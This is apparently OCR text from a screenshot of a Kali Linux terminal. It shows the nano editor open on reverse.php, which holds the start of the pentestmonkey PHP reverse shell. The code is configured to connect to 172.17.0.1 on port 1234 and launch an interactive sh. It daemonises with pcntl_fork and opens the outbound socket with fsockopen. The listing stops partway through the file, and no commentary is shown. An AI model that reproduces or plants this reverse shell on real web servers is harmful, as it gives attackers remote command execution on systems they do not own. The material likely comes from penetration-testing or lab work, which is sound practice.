 kali@kali: ~
File Actions Edit View Help
GNU nano 8.4 reverse.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/ph
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
[ Read 116 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Whe